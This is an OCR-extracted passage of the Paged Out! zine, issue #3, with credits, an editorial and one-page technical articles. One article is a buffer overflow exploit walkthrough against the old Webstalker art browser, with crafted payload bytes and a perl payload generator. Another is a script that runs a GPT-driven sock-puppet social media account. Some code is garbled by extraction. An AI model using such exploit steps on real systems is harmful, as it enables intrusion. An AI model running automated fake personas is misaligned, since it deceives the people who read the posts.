

lig

医回

#3 DECEMBER 2023

TH.



**Paged Out! Institute**  https://pagedout.institute/

> **Project Lead** Gynvael Coldwind

**Editor-in-Chief** Aga

**DTP Specialist** tusiak charlie

**DTP Programmer** foxtrot charlie

**Full-stack Engineer** Dejan "hebi"

### **Reviewers**

KrzaQ, disconnect3d, Hussein Muhaisen, Max, Xusheng Li, CVS

### **Additional Help**

kele, Arashi Coldwind, Mateusz "j00ru" Jurczyk

### **We would also like to thank:**

### **Artist (cover)**

Ricardo Juchem https://ricardojuchem.com/ https://x.com/RicardoJuchem

> **Additional Art** cgartists (cgartists.eu)

### **Templates**

Matt Miller, wiechu, Mariusz "oshogbo" Zaborski

### **Issue #3 Donators**

celephais, jask, wasp0r, gkelly, madwizard, MrEuds, H Lascelles, and others!

If you like Paged Out!, let your friends know about it! Hi, I'm Aga and I'm the new Editor-in-Chief of Paged Out! :)

Joining the project, I knew that it was important to many people, but I was still pleasantly surprised when I read emails or tweets expressing the happiness that after a long hiatus, Paged Out! is coming back.

It showed me the power that putting diverse, interesting, complex, or ground-breaking ideas on one page has.

It took a while for us to get here, to the point where we can share the Issue with you, but now we're back, and we're here to stay.

Issue 3 happened because of all the great authors who took their time to write engaging, interesting, and all-around great one-page articles and submitted them to us.

I would also like to thank our reviewers for their hard work and dedication and our DTP team that made this comeback possible, as well as everyone else who helped us along the way.

There is still work to be done and changes to be made, but with such a wonderful team and community on our side, the future of Paged Out! looks bright.

As we are releasing this Issue into the world, we hope you will enjoy it, share it with others, and allow it to inspire you to write something of your own.

Happy reading!

Feedback and submissions can be sent to articles@pagedout.institute or you can come and join us on Discord (https://gynvael.coldwind.pl/discord)

> *Aga Editor-in-Chief*

### **Legal Note**

This zine is free! Feel free to share it around.  $\bigcirc$ 

Licenses for most articles allow anyone to record audio versions and post them online — it might make a cool podcast or be useful for the visually impaired.

If you would like to mass-print some copies to give away, the print files are available on our website (in A4 format, 300 DPI).

If you would like to sell printed copies, please contact the Institute. When in legal doubt, check the given article's license or contact us.





### **Hacking Art**

The **net.art** pioneers at the end of the 90's not only examined the code of the Word Wide Web that was just being born, but above all they asked themselves how do we perceive these newly developed surfaces. From this, another question arises: what is a browser? While the so‐called *browser wars* were raging on the commercial market, some artists developed their own browser experiments in parallel.

The **I/O/D Webstalker** was one of the first art browsers and is probably still the most famous. In May 2000 it was honored with the "Webby Award", a kind of Internet Oscar, in the category "Internet Art". As with many media art projects, the programmers of Webstalker were excited with making hidden structures of the web visible. While conventional browsers interpret the received code and usually display it as programmers imagined, the Webstalker offers a *different view* of surfing the WWW.

The following demonstrates a **buffer overflow** in the I/O/D Webstalker. Hacking Art is interpreted literally here, and the artwork is actually hacked.

To detect a crash, a simple fuzzer was developed that deforms the HTTP protocol and the HTML content in various ways. In the end, it turned out that the HTTP response code was not processed correctly. Like, this was bad: **200 OKAAAAAAAAAAAAAAAAAAAAAAAÖ** 

Since the program is old (1998) and, in fact, does not include any of today's protection mechanisms, it was possible to perform a classic buffer overflow. However, not without some obstacles. A textbook buffer overflow would directly overwrite the return value of CPU's EIP register stored on the stack and thus control the immediate next return in the program. With Webstalker it is a bit more complicated, but it's possible to overwrite another register instead.

The overwritten register in this case is the ECX register. And the crash in the Webstalker happens at the following unlikely place:



Complete http://www.wwwww.jodi.org In the first instruction, the crash happens because ECX is overwritten with *41414141* and can't be retrieved. The instruction *mov* copies the memory located at the address to which ECX points into EAX. The next instruction calls a function at the location the address in EAX points to. This means that whatever is at the address that EAX now points to will be called. The problem is that, two addresses are needed to redirect the execution flow. Also, the address in memory changes each time the program is executed. But further investigation showed there is in fact another not‐changing memory area that can be controlled.

The crawler function first loads the web page entered into the browser and searches for links. The crash happens only after one of the links has been requested. However, the memory still contains the first URL in a predictable memory location. This means there is a small part in memory that can be written to, completely independent of the actual buffer overflow. The address pointing internally to this part of memory was in my case *0012fb00*. Fortunately somewhere in the binary itself these bytes were present. At *6f77016b* to be precise.

If ECX is now overwritten with 6f77016b, it points to 0012fb00, which is then written to EAX. This is read again as an address by the call instruction, but now it can be controlled what is at 0012fb00, because this is the memory area where the requested URL was stored. Now a special link can be crafted: (For readability, the bytes are represented here in hexadecimal):

### http://hacking.art:8000/AAAA\xc3\xfe\xe5\x77AAAA.html

These bytes are written backwards into the memory, thus resulting in 77e5fec3 which is now located at address 0012fb00. The call instruction jumps to the location 77e5fec3 and executes the bytes there, no matter what their original purpose was. To take complete control over the code flow, another gadget is needed. 77e5fec3 points to the following instructions: **add al, 56 & call eax**

Since EAX already points to the link, these instructions increase EAX a bit and jump to it again. This means the link can be extended by the appropriate length and appended with executable code.

Another obstacle is that the link in memory does not have enough space for longer shellcode (like msfvenom generated). Webstalker's crawler simply skips links that are too long. Therefore, only a few instructions can be placed there. But now that the program is completely under control, code can be placed there that prepares the final jump to the shellcode stored inside the actual buffer overflow payload.

To finally exploit, make a simple HTML page linking to this (change hex to real bytes):

#### http://hacking.art:8000/AAAA\xc3\xfe\xe5\x77AAAAAAAAA AAAA[...]AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x90 \x90\x31\xD2\xB2\x60\x86\x1E\x01\xD7\xFF\xD7AAAA.html

Listen on 8080 and respond to the connection with the shellcode. For example, generate something like this:

**perl -e 'print "HTTP/1.0 200 OKAAAAAAAAA" ."\x90"x3674."\xCC"x4."\x6B\x01\x77\x6F". "\x90"x530."<shellcode>"'** 

Then visit the page with the Webstalker art browser and enjoy **Hacking Art**!

For more hacking.art projects visit https://hacking.art

Yannick Westphal

### mail@hacking.art ||<twitter.com/@yawe1337>

# Securitum.com **LEADING EUROPEAN PENETRATION TESTING COMPANY**

# PUBLISHES INSIGHTS FROM 70+ PENTESTS DONE EVERY MONTH

 RESEARCH, PUBLIC REPORTS AND PENTEST CHRONICLES, **[AT SECURITUM.COM/RESOURCES](https://securitum.com/po/resources)**

# **READ AN ARTICLE BY ONE OF OUR EMPLOYEES**

MATEUSZ "LEFTARCODE" LEWCZAK

3×× Redirection

**Sxx Redirectio** 

2×× Success

5×× Server Error

ixx Server Erro:

 $\begin{array}{cc} \bullet & \bullet \\ \bullet & \bullet \end{array}$   $\begin{array}{cc} \bullet & \bullet & \bullet \\ \bullet & \bullet & \bullet \end{array}$  Server Error  $\begin{array}{cc} \bullet & \bullet & \bullet \\ \bullet & \bullet & \bullet \end{array}$ 

 $\frac{1}{2}$ 

 $\frac{1}{2}$ 

WHO PUBLISHES IN THIS ISSUE ABOUT TPM2 SECRET MANAGER!

# **BECOME OUR AMBASSADOR!**

CHECK OUR PARTNERSHIP PROGRAM AT

[SECURITUM.COM/PARTNERSHIP](https://securitum.com/po/partnership)

# Your model doesn't give a hack about bugs

This will be a quick story about a bug I made and how a neural network mitigated it.

#### **Intro**

I was training a neural network for image recognition task (histopathologic cancer detection) and the pipeline followed this schema:



First, we preprocess the data using the preprocess\_input function from keras. This function will scale all image pixels from integers between (0, 255) to floats valued between (-1, 1). This format is more convenient for a neural network.

Training data is then stored in the TFRecord file - a binary file format developed for efficient loading of large numbers of records.

When the data is ready, we can start the training process. The generator feeds the neural network with large amounts of data. The main building block for the neural network is efficientnet-b2, which is considered a very compute efficient stacked convolutional neural-net architecture. As the training process continues, the neural network optimizes its loss function and increases its accuracy.

#### **The story**

Training the model took (20 epochs) 12 hours on my laptop to reach 97% accuracy on validation data (data which was not seen before by the neural network). Everything seemed fine, until I found out that the input data to the neural network was corrupted. The Generator was wrongly interpreting the input data, which caused it to cast pixel values from float to integers! This made the data totally unmeaningful (at least for humans), nevertheless the neural network reached an incredible score of 97% val. acc.! Let's take a deeper look at how that phenomenon happened.

#### **Explanation**

Consider a pixel with the following values: [122, 89, 150]. These are three one-byte values representing RGB colors in the pixel.

After preprocessing, pixel channels will reach values between (-1, 1): [-0.04313, -0.30196, 0.17647] - these are valid values which should be used for training.

What actually happened because of the bug, these floats were wrongly cast to integers, and because of that they reached the following values:

[-1120884459, -1097164160, 1043641485]



The value of wrongly cast integer variables mostly relied on float's sign and exponent bit fields, as fraction bits were in the less significant part of the integer. The figure below shows distribution of values after improper conversion.



As the correct values should be between -1 and 1, the bug caused values to reach around -billion if the value is negative and +billion if it's positive. Considering that reaching 0 is very unlikely, we can assume that each pixel channel contained one of 2 values (1e9 or -1e9).

#### **Validation**

I decided to check if really only the sign bit matters and did introduce a following change in the Generator: image\_data = tf.math.sign(image\_data) The pixel values are now -1, 0 (very unlikely) and 1. There are 2 possible values for each color in a pixel, when we plot it, surprisingly, it is very comparable with its original as seen below



*On the left, the original image. On the right, image representation after the wrong cast*

The last thing to check was to run training once again but with the Generator modified. Only after 5 epochs, the efficientnet reached 94% val. acc.. This means that the neural network was able to train with only 1 bit per pixel channel (instead of standard 8 bits).

srakai

### [https://github.com/Srakai](https://github.com/Srakai/)

6 SAA-ALL 0.0.7

### **AIleister Cryptley, a GPT-fueled** *# Load environment variables* **sock puppeteer**

Have you ever wondered how to make your sock puppet more fleshed out without any substantial work on your behalf? Now, with LLMs (large language models) to help you, it's easier than ever.

#### **The goal**

Imagine that you are new to OSINT, and you've heard that at some point, it would be good for you to make a fake profile on social media for your investigations. However, you're a busy fellow. There's just no way you can handle an imagined persona. Incorporating posting on social media into your schedule might be a daunting task. But fret not! AIleister is here to help.

#### **The idea**

Most of us know that the LLMs can talk about literally anything now. ChatGPT even passed the Turing test a few months back. We can use it to our advantage and make it say things for our sockpuppet. Introducing: AIleister Cryptley – a cybersec occultist. He recently started sharing pieces of gpt-generated cybersec tips on Twitter. All by himself!

The plan of the game is as follows. We start by generating a message to post – that's what ChatGPT will do for us. The output will be a ready-to-post string that we will – after some random delay – post on social media (Twitter in this example). This way, we will simulate the activity of an actual person on our account.

#### **The implementation**

If we know what we want to do, the rest of the project is trivial. You can even ask ChatGPT to generate it for you (and tweak it a little). First, we need to get a ChatGPT tip. We can use the following function for that.

```
def get tip() \rightarrow Optional[str]:
  response = openai.ChatCompletion.create(
    model="gpt-3.5-turbo-16k",
    messages=[
      {"role": "system", "content":
      "You are a human knowledgeable in "
      "cybersecurity, programming and AI."},
      {"role": "user", "content":
      "Can you give me a tweet-length "
      "cybersecurity, programming or AI tip "
      "(or trivia)? It can also be a pun."}
   ]
  \lambda
```
**return** response.choices[0].message['content']

But, to use OpenAi's API (or Twitter API), we need API keys. By storing them in the environmental variables, we can easily access them!

```
openai_api_key = os.getenv('OPENAI_API_KEY')
x_api_key = os.getenv('X_API_KEY')
x_api_secret_key = os.getenv('X_API_SEC')
x_access_token = os.getenv('X_ACC_TOKEN')
x_access_token_secret = os.getenv('X_ACC_TOKEN_SEC')
x_bearer_token = os.getenv('X_BEARER_TOKEN')
```
#### *# Initialize OpenAI*

openai.api\_key = openai\_api\_key

Now, we want to post the tip. This can be done with the following piece of code.

```
def post_to_twitter(message: str) -> None:
 client = tweepy.Client(
    consumer_key=x_api_key,
    consumer secret=x api secret key,
    access_token=x_access_token,
    access_token_secret=x_access_token_secret,
   bearer_token=x_bearer_token
  )
```
client.create\_tweet(text=message)

Finally, we can add some posting time randomization and finish the script.

```
if name == "main ":
 if random.randint(1, 100) == 1:
   tip = get tip()
```

```
if tip:
 delay_minutes = random.random(0, 60)time.sleep(delay_minutes * 60)
 post_to_twitter(tip)
```
#### **The wrap-up**

There are several things to note.

- The part about getting the API keys and storing them in the environmental variables wasn't covered on this page. Luckily, it's not that complicated.
- Access to OpenAI API is *not* free (that's why the script uses a cheaper gpt-3.5 model).
- An extended version of the presented code can be found on my GitHub (link in the footer). You can find the setup description and broader explanation/justification of the code in the README.
- The script runs have to be scheduled. You can use CRON (Linux/Mac) or Task Scheduler (Windows) to do that.
- AIleister's Twittter can be found here.

#### **The disclaimer**

This page was not generated by AI (although the temptation was there).

### Tomasz Rybotycki

<https://github.com/Tomev> <https://twitter.com/TRybotycki> SAA-ALL 0.0.7 <sup>7</sup>

# Beyond The Illusion - Breaking RSA Encryption

Many people seem to think that encryption is some kind of black box in which magic is done that is only comprehensible by the best in the field. This article aims to not only put in perspective how encryption can be broken, but also to show the reader that encryption is sometimes nothing more than simple mathematics. This article will hopefully add to the reader's understanding of cryptography so that they may realize that cryptography, in Snowden's words, is no arcane, black art. It's a basic protection!

RSA (Rivest-Shamir-Adleman) is a widely used asymmetric cryptographic algorithm. There are a few methods of breaking it if it is implemented incorrectly. The method discussed in this article is a mathematical attack on RSA that focuses on factorization attacks in order to derive the private key from the public key, which is more commonly known as the RSA problem.

### Key Generation

It is important to understand the process of key generation when it comes to factorization attacks. Keysets are generated in four steps, which are:

- 1) Choosing primes: The first step of generating the keys involves choosing two random prime numbers p and q in which  $p \neq q$  in order to calculate  $N = pq$ . These form the base of the two keys.
- 2) Calculating  $\phi(N)$ : In order to advance, the totient of N (denoted as  $\phi$ ) is calculated. The totient of N is the amount of (natural) numbers that are lower or equal to  $N$  and only share the factor 1 with  $N$ . Because  $N$  is a product of two primes, the following counts:  $\phi(N) = \phi(p)\phi(q) = (p-1)(q-1)$ .
- 3) Determining the public key exponent: The following step is about determining the exponent that is used in the equation for the public key, given the variable name e. e must be between 1 and  $\phi$ , meaning that  $1 < e < \phi(N)$ . Another requirement for e is that it is relatively prime compared to  $\phi(N)$ . This means that they have no common divisor other than 1.
- 4) Calculating the private key exponent: Finally, the private key exponent (denoted as d) is calculated so that  $ed \equiv 1 \mod \phi(N)$ . This is done using the Extended Euclidean Algorithm and is also known as modular inversion. By modular inversion, it is possible to solve for  $d$  by calculating  $d = e - 1 \mod \phi(N)$ .

This results in the number pairs  $public = (e, N)$  and  $\emph{private} \enskip = \enskip (d, \enskip N).$  In this case,  $N$  is publicly known and thus not private.  $d$  is the only secret factor of the private key. Whenever the public key is sent to another party across a (potentially) unsafe medium, e and N are made public and  $d$  is kept private.

### Encryption and Decryption

Having the keys, encryption (1) and decryption (2) is done in two simple calculations. In these calculations, e and d are used as exponents over the message or ciphertext, after which the result is used for the modulo operation to get the ciphertext or original message.

$$
Ciphertext = Message^e \mod N \tag{1}
$$

$$
Message = Ciphertext^d \mod N \tag{2}
$$

### Public Key Acquired - Now What?

The RSA problem typically hinges on the factorization challenge of large primes, with success probabilities becoming higher when dealing with small values for N. That's why, for demonstration purposes, the public key for the example in this article is *public*  $= (3, 33)$  and the ciphertext we're going to decrypt is the number 5. In order to derive the private key, the private key exponent (d) needs to be discovered. This is done by reversing the made calculations with the following three steps.

- 1) Factorizing N for discovery of p and q: The first step of cracking RSA is factorizing  $N$  to discover the primes used to produce it:  $p$  and  $q$ . This can be done by algorithms like Pollard's Rho Integer Factorization algorithm. For this example, N is easy to factorize:  $33 = p * q = 11 * 3$ .
- 2) Calculating  $\phi(N)$ : With p and q, the next step is to calculate  $\phi(N)$  for which it counts that  $\phi(N)$  =  $\phi(p)\phi(q) = (p-1)(q-1) = 20.$
- 3) Discovery of d: With  $\phi(N)$ , the next step is to use this totient with e to calculate d. Because  $d \equiv e^{-1}$  $(d$  is the multiplicative inverse of  $e$ ), it can be said that ed  $mod\phi = 1$ , which should lead to the value of d and thus the private key. By substituting what is already known in the equation ed mod  $\phi = 1$ , we can conclude that  $3d = 21$ . This means that  $d = \frac{21}{3}$ and thus that  $d = 7$ , which effectively gives out the private key!

With the above calculations it becomes clear that  $private = (7, 33)$  is the private key. By using the earlier documented calculation (2), the plaintext message can be calculated by solving  $5^7 \mod 33 = 14!$  This can be tested by encrypting the plaintext again with the documented calculation for encryption (1). This means that  $14<sup>3</sup>$  mod  $33 = 5$ , which is the original ciphertext and confirms that the private key has successfully been derived!

Cryptography is tricky, as this example illustrates. Never roll your own crypto – it's a recipe for problems! Using tested and tried libraries prevents errors like these (barring quantum computer threats for now  $\circledcirc$ ).

### Max van der Horst

#### **Oracles: The Merovingians of Blockchain**

#### *[Cypher] Ignorance is bliss*

The world of blockchain promised to revolutionize traditional finance and its applications. Beginning with the reinvention of cash through Bitcoin, a cascade of scientific papers and whitepapers emerged, detailing various blockchain use cases. One of the most pivotal of these was the whitepaper on the Ethereum Virtual Machine (EVM), which introduced a decentralized system that runs "smart contracts.". However, these "smart contracts" are essentially programs published on the blockchain, and due to the immutable nature of the blockchain, they remain fixed and **ignorant** of external factors. This poses challenges when dealing with data that changes over time, like exchange rates. To address this kind of challenges, a category of smart contracts called oracles was developed.

#### *[Morpheus] Remember... all I'm offering is the truth. Nothing more*

Oracles are typically viewed as external information (or **truth**) sources outside the blockchain, vital for applications ranging from decentralized exchanges to sports betting platforms. These oracles feed data to decentralized exchanges, recreating market environments, a use that's gained immense popularity recently. This has led many to investigate these smart contracts for potential vulnerabilities. While there are other applications for oracles, such as football match outcomes and pseudo-random number generation, they won't be covered in this article, in which we will only detail three examples of where the oracle usage can go wrong, and one fix suggestion.

> *[Seraph] "Did You Always Know?" [Oracle] "Oh, No. No, I Didn't... But I Believed. I Believed!"*

In May 2022, the "fortress" protocol was completely emptied. Attackers managed to extract all the funds from its smart contract [1]. Subsequent post-mortem [2] analyses identified the culprit: a manipulation of the oracle the protocol used, and **believed**, known as the "umbrella network". A specific line of code in the oracle had been inadvertently commented out and not uncommented before deployment, introducing a vulnerability. This code change bypassed the necessary checks for a user submitting a price. This vulnerability remained undetected for nearly 9 months before being exploited.

### *[Oracle] "Everything That Has A Beginning Has An End."*

Also in May 2022, the cryptocurrency \$LUNA experienced a severe crash due to an economic vulnerability. This sharp and drastic decline triggered a "safety" feature in the Chainlink oracle, which froze the cryptocurrency's price at \$0.1, even as its real value continued to plummet, signaling the **end of the currency**. Chainlink, one of the most widely used oracles in the ecosystem, had this safety mechanism in place, functioning like a circuit breaker during extreme price fluctuations beyond set thresholds. This design was intended to

theoretically prevent oracle manipulation by attackers. However, during the \$LUNA crash, its value dropped rapidly to \$0.000042, while Chainlink reported 0.1\$, enabling attackers to potentially increase their stakes by about 2000 times.

### *[Sati] "Will We Ever See Him Again?" [Oracle] "I Suspect So...Someday."*

A few days after the **\$LUNA** crash, its creator launched a new cryptocurrency addressing the flaws of the original. However, he was determined to retain the name "LUNA." His solution was to rename the vulnerable currency to \$LUNC (C for Classic) and name the new one \$LUNA. This switch required all exchanges to recognize the name change upon the release of the new cryptocurrency, necessitating synchronization between oracles and protocols. While many oracles successfully updated the name, several protocols utilizing these oracles unfortunately didn't transition between the two cryptocurrencies simultaneously. As a result, some remained vulnerable for days, during which attackers could sell \$LUNC at \$LUNA's price, allowing them to significantly multiply their stakes. Notably, upon the launch of the new \$LUNA, the two currencies had distinct values, with 1 \$LUNA equating to 50,000 \$LUNC.

#### *[Neo] "Choice. The problem is choice"*

The **choice** of oracle is paramount, but it's clear that regardless of which one is chosen, vulnerabilities always lurk. One defensive strategy for smart contract developers is to diversify their **choices**, relying on multiple well-audited and reputable oracles. This minimizes the direct impact of an attack on any single oracle. Additionally, the results from these oracles should be aggregated using a manipulationresistant function (e.g., the median). This ensures that an attacker would need to compromise the majority of oracles to successfully target the smart contract.



#### $[1]$

https://web.archive.org/web/20220509050940/https://twitter.com/Bl ockSecTeam/status/1523530484877209600

[2] https://medium.com/umbrella-network/post-mortem-chainexploit-2022-05-08-6007801b321d

#### [3]

https://web.archive.org/web/20220513042750/https://twitter.com/C ertiKAlert/status/1524969442895175692

### Farid AYOUJIL - Rempart Cyber

SAA-NA-TIP 0.0.7 Personal product that the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the con

### [https://twitter.com/Rempart\\_Cyber](https://twitter.com/Rempart_Cyber)



PNG specs: https://www.w3.org/TR/png/#5DataRep ZIP specs: https://pkware.cachefly.net/webdocs/casestudies/APPNOTE.TXT

Creating a PNG+ZIP binary polyglot is, of course, trivial – one just needs to concatenate both together (with ZIP at the end) and that's it. So, this of course isn't a normal PNG+ZIP polyglot! No sir! This one is way more useless. Its origin story is pretty simple: I was making slides for an upcoming workshop on file formats, and I thought "heeey, PNG uses DEFLATE/zlib, ZIP uses DEFLATE/zlib, so I wonder if I could make ZIP extract a PNG's IDAT chunk" (that's the chunk with pixel data... well, filtered pixel data). And so I went to create a tool (linked at the top) that takes a PNG and adds two custom chunks: fzIP before IDAT and ezIP before IEND.

The first chunk (fzIP) contains ZIP's **Local File Header** (**LFH**, PK\3\4). The **LFH** contains all the basic information about the compressed "file" (called IDAT.bin) and uses the extra fields (i.e. fields that contain custom / OS specific metadata for a given file in the ZIP archive) to consume fzIP chunk's checksum, IDAT chunk's length, type, as well as 2 first bytes of the compressed data stream. This last part is because PNG stores the compressed data with the 2-byte zlib header and ZIP does not (so we need to get rid of it). In effect, the **LFH** is followed directly by the ZIP-compatible compressed data stream.

